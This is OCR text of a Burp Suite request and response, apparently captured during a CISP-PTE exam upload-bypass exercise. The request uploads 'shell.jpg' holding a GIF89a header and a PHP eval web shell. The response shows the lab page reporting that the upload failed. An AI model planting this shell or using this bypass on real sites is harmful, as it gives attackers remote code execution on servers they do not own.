 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n
1 POST /start/ HTTP/1.1
2 Host: jtongic.com:82
3 Content-Length: 220
4 Cache-Control: max-age=0
5 Origin: http://jtongic.com:82
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryw8yNzADTtEf3N4IK
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Referer: http://jtongic.com:82/start/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 x-forwarded-for: 1.1.1.1
15 Connection: close
16
17 ------WebKitFormBoundaryw8yNzADTtEf3N4IK
18 Content-Disposition: form-data; name="files"; filename="shell.jpg"
19 Content-Type: image/jpeg
20
21 GIF89a
22 <?php @eval($_POST[123]);?>
23
24 ------WebKitFormBoundaryw8yNzADTtEf3N4IK--
25
</title>
11 <link rel="stylesheet" href="../css/bootstrap.css">
12 <link rel="stylesheet" href="../css/nav.css">
13 <meta charset="UTF-8">
14 </head>
15
16 <body>
17
18 <div class="topnav">
19 <div class="container">
20 <nav class="navbar navbar-expand-lg navbar-light">
21 <a class="navbar-brand text-white" href="/index.php">
CISP-PTE认证考试
</a>
22
23 <div class=" navbar-collapse pl-2" id="navbarNav">
24 <ul class="navbar-nav">
25 <li class="nav-item">
26 <a class="nav-link active text-link" href="/index.php">
主页
</a>
27 </li>
28 <li class="nav-item">
29 <a class="nav-link active text-link" href="/start/">
开始答题
</a>
30 </li>
31 </ul>
32 </div>
33 </nav>
34 </div>
35 </div>
36 <div class="container mt-5 min-height main-body">
37
38
39 <div class="row">
40 <div class="col-7 m-auto">
41 <div class="card-content white-text">
42 图片上传失败!<form method=POST enctype="multipart/form-data" action="">
43 <input type="file" name="files">
44 <input type=submit value="上传" class="btn btn-warning">
</form>
</div>
45 <div class="card-action">
46 </div>
47 </div>
48 </div>